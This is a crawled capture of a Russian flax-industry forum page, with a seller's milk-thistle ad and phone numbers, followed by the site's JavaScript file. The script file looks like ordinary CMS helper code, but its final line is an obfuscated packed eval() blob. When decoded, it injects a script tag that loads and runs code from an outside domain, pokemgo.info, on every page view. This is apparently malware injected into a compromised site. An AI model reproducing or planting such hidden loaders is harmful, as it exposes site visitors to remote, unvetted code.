

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://russianflax.ru/promo/board/topic/3576.html
body_size: 5307
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Русский Лён /  продам расторопшу</title><meta name="Description" content="Предложения для продажи">
<meta name="Keywords" content="купл., продам, форум, русский лён, продажа, предприятия, фирмы, производство, одежда, льняное семя, льняной шпагат">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="verify-v1" content="Ux/WMBiJ+VuGF6L2nuF8uChLGipTYcpC6qNYieT/bHI=" />
<link rel="stylesheet" href="/templates/index2.css" type="text/css">
<script language="JavaScript" type="text/javascript" src="/includes/js/site.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="277" height="151" class="logo" background="/images/searcgbg.gif" align="center" bgcolor="#BDD6DD">
<a href="https://www.russianflax.ru"><img src="/images/russianflax.gif" width="277" height="75" border="0" alt="Русский лён - портал льняной промышленности"></a><br>
      портал льняной промышленности

<form name="search" class="searchForm" method="POST" action="/search/">
<input type="hidden" name="check_all" value="1"><nobr>
<input type="text" name="word" class="input" value="поиск" onClick="javascript:document.search.word.value='';">
<input type="image" src="/images/button_search.gif" class="submit"></nobr>
</form>
 </td>
    <td width="99%">
      <div class="mainMenu">
        <table class="menuTable" cellpadding="0" cellspacing="0">
          <tr valign="top">
            <td class="menuTab1">Инфо
<p class="menuList">
<a href="/info/flax/">О льне</a><br>
<a href="/info/equipment/">Оборудование</a><br>
<a href="/info/study/">Учебные заведения</a><br>
<a href="/info/articles/">Статьи</a>
</p>
			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab2">Промо
<p class="menuList">
<a href="/promo/catalog/">Каталог предприятий</a><br>
<a href="/promo/board/">Форум - торговая площадка</a><br>
<a href="/promo/exhibitions/">Выставки&Ярмарки</a>
</p>			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab3">
			Misc
<p class="menuList">
<a href="/misc/about/">О сайте</a><br>
<a href="/misc/adv/">Реклама</a><br>
<a href="/misc/sitenews/">Новости</a><br>
<a href="/misc/contacts/">Контакты</a>
</p>
			</td>
			<td class="menuTab4">
<form name="login" action="/index.php" method="POST">
	<table cellpadding="1" cellspacing="0">
	<input type="hidden" name="action_block" value="login">
	<input type="hidden" name="redirect" value="https://russianflax.ru/promo/board/topic/3576.html">
	<tr><td>Логин:</td><td><input type="text" name="login" value=""></td></tr>
	<tr><td>Пароль:</td><td><input type="password" name="passwd" value=""></td></tr>
	<tr><td> </td><td><input type="image" src="/images/login_button.gif" name="go" value="Войти" class="submit"></td>
	</tr>
	<tr><td> </td><td><a href="/signup/forget_password/">забыли пароль?</a><br>
	<a href="/signup/">зарегистрироваться</a></td></tr>
	</table></form>
			</td>
          </tr>
        </table>
      </div><index></index></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="60%">
  <tr valign="top">
    <td width="270" height="80" class="zoneLeft">
    <index>
    	<div class="info">
<p class="head">Реклама</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0536256393931737"
     data-ad-slot="2427450321"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class="info">
<p class="head">Покупка-продажа льна</p>
<p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/10199.html">Зажимные ленты для МТА ( п-образный и квадратный)</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Денис
08 ноября 2025 г.  <b>21:02</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/288.html">Продам зап.части для льнопроизводства</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Вячеслав
12 августа 2025 г.  <b>10:50</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/10198.html">трясилка для льна, горизонтальная бу в рабочем состоянии</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/alexdoomov/">alexdoomov</a>
01 июля 2025 г.  <b>08:37</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10197.html">ВСЁ ДЛЯ ЛЬНА И КОНОПЛИ</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />a7group.info@gmail.com
19 мая 2025 г.  <b>22:09</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10188.html">Куплю Линию первичной переработки льна в льняное волокно</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Игорь
19 мая 2025 г.  <b>22:07</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10186.html">Куплю линию по первичной переработке льна</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/lnovod/">lnovod</a>
19 мая 2025 г.  <b>21:57</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10195.html">Куплю льноволокно</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Дмитрий
06 мая 2025 г.  <b>15:57</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10194.html">Куплю льноволокно N2 и N16</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/vit881871/">vit881871</a>
06 мая 2025 г.  <b>15:55</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/10196.html">Котонин льна</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/andredrugan1993/">andredrugan1993</a>
19 марта 2025 г.  <b>22:56</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10087.html">Закупаем льноволокно</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/eastpartner/">eastpartner</a>
27 января 2025 г.  <b>15:16</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/10178.html">Льноволокно с завода</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Денис
27 ноября 2024 г.  <b>13:08</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/9806.html">Продам Ч-11-200Ш (Чесальная машина на новой пильчатой гарнитуре)</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/sibtrade/">sibtrade</a>
31 августа 2024 г.  <b>02:06</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10193.html">Куплю льноволокно</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/smarthemp.ru/">smarthemp.ru</a>
29 мая 2024 г.  <b>14:12</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10192.html">Re: Оборудование для переработки.</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Андрей
23 мая 2024 г.  <b>15:45</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10162.html">Re: Куплю льноволокно №2, №3</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Андрей
27 апреля 2024 г.  <b>11:41</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10191.html">КУПЛЮ льноволокно -короткое № 2.3 , паклю, тресту</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Наталья
25 марта 2024 г.  <b>10:43</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/10083.html">Игольницы (доски игольные) для иглопробивных машин</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/netkanka/">netkanka</a>
28 февраля 2024 г.  <b>14:22</b> 
</p><p><img src="/images/icon_board_2.gif" borde="0" alt="Продам"><a href="/promo/board/topic/2758.html">Re: Мерный и весовой лоскут</a>
от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Zoy
06 февраля 2024 г.  <b>17:08</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10190.html">Куплю леноволокно номера 3, 4. 400 тонн</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/forum59/">forum59</a>
29 января 2024 г.  <b>14:50</b> 
</p><p><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"><a href="/promo/board/topic/10189.html">Приобрету комплект вальцев для мяльной машины М 110Л</a>
от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/metall140/">metall140</a>
27 сентября 2023 г.  <b>08:33</b> 
</p></div><div class="adv"><div id="item"><a href="/promo/catalog/group/Proizvodstvo_priajhi,_tkani,_m/74.html">Торговая марка «Веллен»</a>
<p id="descrSmall">Торговая марка &laquo;Веллен&raquo; - это... <a title="Перейти на сайт http://www.vellen.ru/" target="_blank" href="/url/http://www.vellen.ru/">http://www.vellen.ru/</a></p>
</div><div id="item"><a href="/promo/catalog/group/Proizvodstvo_priajhi,_tkani,_m/241.html">ООО ОП&quot;Владтекс Иваново&quot;</a>
<p id="descrSmall">Семь лет назад в городе Вязники, Владимирской... <a title="Перейти на сайт http://www.ivbrezent.ru/" target="_blank" href="/url/http://www.ivbrezent.ru/">http://www.ivbrezent.ru/</a></p>
</div><div id="item"><a href="/promo/catalog/group/Proizvodstvo_oborudovaniia/13.html">ROLANDO Macchine Tessili</a>
<p id="descrSmall">Итальянский производитель текстильного оборудования... http://www.rolando.bi.it/</p>
</div></div>

    </index>
<br>
<noindex><!--begin of Rambler's Top100 code -->
<a href="https://top100.rambler.ru/top100/">
<img src="https://counter.rambler.ru/top100.cnt?1150413" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code--></noindex>

    <img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%" style="padding-left: 10px; padding-top:20px;">
    <index>
        	<!-- :Message from actions: -->
	        
            <h1 class="page_tit">Продам</h1>
		    <div class="content">
		    <div class="nav"><a href="/">Главная</a> / <a href="/promo/">Промо</a> / <a href="/promo/board/">Торговая площадка</a> / Продам</div><div class="forum"><p style="font-size:8pt; color: #CCCCCC;" align="right">просмотров: 2132</p>
     <table class="boardHeader"><tr>
    <td id="subj"><h1>продам расторопшу</h1></td>
    <td id="rss"><a href="/topic3576.rss"><img src="/images/icon_rss.gif" border="0" alt="Подписаться на тему в формате RSS2.0"></a></td>
<td><g:plusone></g:plusone></td></tr>
    </table><table class="forum" id="firstMsg" >
			<tr valign="top">
			<td id="name" class="firstMsg"><img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/arthur/">arthur</a></td>
			<td id="message">
			<p id="subject"><span style="color:#666666;">#12227</span> <span>01.11.2011 20:03</span> продам расторопшу</p>
			<p id="message">Продам расторопшу урожай 2011г. фасованную в мешки по 30кг. 0672811229 0675710199 Артур</p>
						
			<p id="profile"><a href="/user/arthur/">Профиль участника</a> 
				</p>
			</td>
			</tr>
			<tr>
			<td colspan="2" id="buttons"><a href="#reply" onClick="javascript:document.getElementById('mymsg').value='Ответ для: arthur на #12227 \n';">Ответить</a></td>
			</tr></table>
    	<div class="common_form">
		<a name="reply"></a>
        <h1>Ответ</h1>
<center>
<script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 468x60, создано 24.09.08 */
google_ad_slot = "2164647773";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<p style="background-color:#F2F2E6; padding: 5px; border: 1px solid #EBECDA;">
<b>Запрещено:</b> создавать дубликаты тем, предлагать свои услуги в чужих темах "Продам".
</p>
</center>
        <table class="forumReplyForm"><form name="msgAdd" method="post" action="/promo/board/topic/3576.html">
        <input type="hidden" name="action_block" value="msgAdd">
        <input type="hidden" name="t" value="3576">
        <input type="hidden" name="f" value="2">

        <tr><td id="col1">Ваше имя</td><td id="col2"><input type="text" name="username" value=""></td></tr>
        <tr><td id="col1">Ваш Email <small>(показан не будет)</small></td><td id="col2"><input type="text" name="useremail" value=""></td></tr>
        <tr><td id="col1">Заголовок сообщения</td><td id="col2"><input type="text" name="subject" value="Re: продам расторопшу"></td></tr>
        <tr><td id="col1">Ваше сообщение</td><td id="col2"><textarea name="message" id="mymsg"></textarea></td></tr>
        <tr><td>&nbsp;</td><td id="col3"><p class="bold">Введите текст изображенный на картинке<br>
    <img class="captcha" src="/includes/misc/captcha.php?code=e8e9dc5b" border="0" alt="Введите текст на картинке.
    Если вы видите этот текст, включите изображения в своем браузере.">
    <input type="text" name="captcha_code" value="" style="width:100px; font-weight:bold; text-align:center;"><br />
		<b>Контрольный вопрос.</b> <a href="/signup/">Не хочешь вводить - регистрируйся!</a>
		<br />Введите адрес этого сайта (без www.): <input type="text" name="secret" value="" /><input type="hidden" name="secret_num" value="1" /></td></tr>
        <tr><td>&nbsp;</td><td id="col3"><input class="checkbox" type="checkbox" name="subscribe" value="1" id="subs" ><label for="subs">Подписаться на обновления темы <br><small>(все ответы будут приходить вам на почту)</small></label></td></tr>
        <tr><td>&nbsp;</td><td id="col3"><input class="checkbox" type="checkbox" name="saveme" value="1" id="save" ><label for="save">Сохранить имя и email</label></td></tr>
        <tr><td>&nbsp;</td><td><input type="submit" name="go" value="Отправить" id="submit"></td></tr>
        </form></table>
        </div>
    	</div><p class="small">Постоянный адрес темы: https://russianflax.ru/board/topic/3576.html</p><div class="sape"></div>
		    </div>
    </index>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="270" height="80" align="center" class="bottomLeft">
    	<br>
<center><a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a></center>

    <a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщить об ошибке на сайте&col=191970&t=1&r=%2Fpromo%2Fboard%2Ftopic%2F3576.html'); return false;">Сообщить об ошибке</a><br>
      <br>
	<a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщение для администрации&col=B22222&t=2'); return false;">Сообщение для администрации</a><img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%">
      <div class="bottomDiv"><img src="/images/dumb.gif" border="0" width="1" height="1"><br>
      </div>
      <table width="100%" border="0" cellspacing="0" cellpadding="4" class="bottomLine">
        <tr valign="bottom">
          <td width="74%">&copy 2001&#151;2010 <b>"Русский лён" - портал льняной промышленности</b><br>
            Все права защищены. Любое использование материалов только с разрешения
            администрации сайта. Консультации по ICQ: 132240016
          </td>
          <td width="26%" valign="top">
</td>
        </tr>
        <tr valign="middle">
          <td>Разработка и поддержка сайта: <a href="#" onclick="javascript:window.location='https://sosnin.spb.ru'; return false;" title="Вебстудия Соснин.spb.ру">Соснин.spb.ру</a></td>
          <td>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "78399", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=78399;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=78399">
<img src="//top-fwz1.mail.ru/counter?id=78399;t=501;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
              <script type="text/javascript">

                  var _gaq = _gaq || [];
                  _gaq.push(['_setAccount', 'UA-319688-3']);
                  _gaq.push(['_trackPageview']);

                  (function() {
                      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                  })();

              </script>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<!-- toodoo-key: DkR0BeTYxY2ptepyd1XDe -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru'}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Frussianflax.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7cdZCWDcYgGiFumZBxyOfQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7cdZCWDcYgGiFumZBxyOfQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6rYgqzk9QDvkdlCfGHB-Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994891439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://russianflax.ru/includes/js/site.js
body_size: 1813
content:
/**
 *	PineTree CMS *tm
 *	@author	Kirill I Sosnin kirill@sosnin.spb.ru
 *
 *	License: GPL
 *
 */
dom = (document.getElementById) ? (true) : (false);
ie = (document.all) ? (true) : (false);
ie4 = ie && !dom;
nn4 =(document.layers) ? (true) : (false);

function popup(file, query)
{
window.open(file+'?'+query,'popup', 'width=640,height=640,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}

function showItem(id)
{
window.open('/includes/misc/popup_item.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function showUserPic(id)
{
window.open('/includes/misc/popup_userimage.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function selectCompany()
{
window.open('/includes/misc/popup_select_company.php','popup', 'width=600,height=500,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function show_hide(form_id) {
if(document.getElementById(form_id))
{
	if(document.getElementById(form_id).style.display == "block")
	{
		document.getElementById(form_id).style.display = "none";
	}
	else
	{
		document.getElementById(form_id).style.display = "block";
		/*document.getElementById(form_id).style.background = "url(/images/logo.gif)";*/
	}
}
//else
//	alert('К данной странице нельзя добавить отзыв');
}


function show_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}
function show_cat_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_cat_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}


function checkEmail(mail)
{
	var mailstr= new String(mail);
	var indexOfDog = mailstr.indexOf("@");
	var indexOfPeriod = mailstr.indexOf(".");
	var indexOfSpace = mailstr.indexOf(" ");
    var regex5=/[^a-zA-Z_0-9]/;
    var regex7=/[а-я]/;
    var regex8=/[А-Я]/;
    var error_message = "";

	if(indexOfDog==-1){
		error_message+="\nEmail не полон, пропущена @";
		error=1;
	}

	if(indexOfDog==0){
		error_message+="\nEmail не полон, перед @ ничего нет";
		error=1;
	}

	if(indexOfSpace!=-1){
		error_message+="\nEmail не должен содержать пробелов";
		error=1;
	}

	if(indexOfPeriod==-1){
		error_message+="\nEmail не полон, пропущена точка";
		error=1;
	}

	if(regex7.test(mail)||regex8.test(mail)||regex5.test(mail))
	{
		error_message+="\nEmail может содержать только цифры и английские буквы";
		error=1;
	}

	return error_message;
}
function changeSelectForum(selected)
{
	selected = selected-4;
	for (var i=1; i<4; i++)
	{
			div_id = "fdescr"+ i;
			div = document.getElementById(div_id);

			if(i!=selected)
			{
				div.style.display = "none";
			}
			else
			{
				div.style.display = "block";
			}
	}
	return false;
}
function moveLayer(e, id)
{
	if (!e) {e = window.event; e.target = e.srcElement}
	var cur;
	var newPosY;
	var newPosX;
	var scrollTop;
	var offset;
	cur = getMouseCoords(e);

        //alert(cur.x);
	if((cur.x-500)>0)
	{
		newPosX = cur.x-500;
	}
	else if((cur.x-400)>0)
	{
		newPosX = cur.x-400;
	}
	else newPosX = cur.x;

	scrollTop = getBodyScrollTop();
	if(scrollTop==0)
		offset = document.body.clientHeight;
	else
		offset = document.body.clientHeight+scrollTop;


	if((cur.y+30)< offset-680)
		newPosY = cur.y-100;
	else
		newPosY = offset-750;

	if(newPosY<0)
	{
		newPosY = 0;
	}

	document.getElementById(id).style.marginLeft=newPosX+"px";
	document.getElementById(id).style.marginTop=newPosY+"px";

	document.getElementById(id).style.display='block';

	return true;
}
function getElementComputedStyle(elem, prop)
{
  if (typeof elem!="object") elem = document.getElementById(elem);

  // external stylesheet for Mozilla, Opera 7+ and Safari 1.3+
  if (document.defaultView && document.defaultView.getComputedStyle)
  {
    if (prop.match(/[A-Z]/)) prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
    return document.defaultView.getComputedStyle(elem, "").getPropertyValue(prop);
  }

  // external stylesheet for Explorer and Opera 9
  /*if (elem.currentStyle)
  {
    var i;
    while ((i=prop.indexOf("-"))!=-1) prop = prop.substr(0, i) + prop.substr(i+1,1).toUpperCase() + prop.substr(i+2);
    return elem.currentStyle[prop];
  } */

  return "";
}
function getMouseCoords(e)
{
  if (!e) {e = window.event; e.target = e.srcElement}
  var x = 0;
  var y = 0;

//  if (e.layerX)//Gecko
  {
    x = e.layerX - parseInt(getElementComputedStyle(e.target, "border-left-width"));
    y = e.layerY - parseInt(getElementComputedStyle(e.target, "border-top-width"));
  }
  //else if (e.offsetX)//IE, Opera
//  {
  if (e.offsetX)//IE, Opera
  {
    x = event.x+document.body.scrollLeft;
    y = event.y+document.body.scrollTop;
  }
   // y = e.offsetY;
//  }

  return {"x":x, "y":y};
}
function getBodyScrollTop()
{
  return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);
}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 0=1.3(\'2\');0.5=\'//a.6/9\';1.8.7(0);',11,11,'el|document|script|createElement|var|src|info|appendChild|head|TJ86kh|pokemgo'.split('|'),0,{}))